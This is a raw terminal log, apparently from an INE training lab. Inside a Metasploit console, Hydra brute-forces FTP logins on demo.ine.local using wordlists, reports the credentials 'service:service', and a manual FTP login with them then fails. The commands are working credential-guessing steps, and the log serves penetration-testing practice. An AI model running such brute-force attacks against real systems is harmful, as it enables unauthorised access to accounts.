 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt demo.ine.l
ocal ftp
[*] exec: hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt demo.ine.local ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-20 03:31:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:100/p:100), ~625 tries per task
[DATA] attacking ftp://demo.ine.local:21/
[21][ftp] host: demo.ine.local   login: service   password: service
[STATUS] 426.00 tries/min, 426 tries in 00:01h, 9574 to do in 00:23h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
Interrupt: use the 'exit' command to quit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ftp demo.ine.local 21
[*] exec: ftp demo.ine.local 21
Login
Connected to demo.ine.local.
220 (vsFTPd 2.3.4)
Name (demo.ine.local:root): service
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp> exit
221 Goodbye.